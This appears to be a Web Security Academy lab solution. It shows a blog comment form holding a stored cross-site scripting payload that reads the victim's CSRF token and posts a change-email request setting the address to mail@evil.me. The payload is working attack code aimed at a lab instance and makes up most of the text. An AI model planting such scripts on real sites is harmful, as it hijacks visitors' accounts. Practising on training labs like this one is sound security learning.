 Leave a comment
Comment:
<script>
var r = new XMLHttpRequest();
r.onload=function() {
    csrf = this.responseText.match(/csrf" value="(\w+)"/)[1];
    var attack = new XMLHttpRequest();
    attack.open("POST", "https://0a74007e040c37b4c0f5013c009600e3.web-security-
academy.net/my-account/change-email", true);
    attack.send("email=mail@evil.me&csrf=" + csrf);
}
r.open("GET", "https://0a74007e040c37b4c0f5013c009600e3.web-security-academy.net/my-
account", true);
r.withCredential = true;
r.send();
</script>
Name:
myName
Email:
invalid@example.com
Website:
http://example.com
Post Comment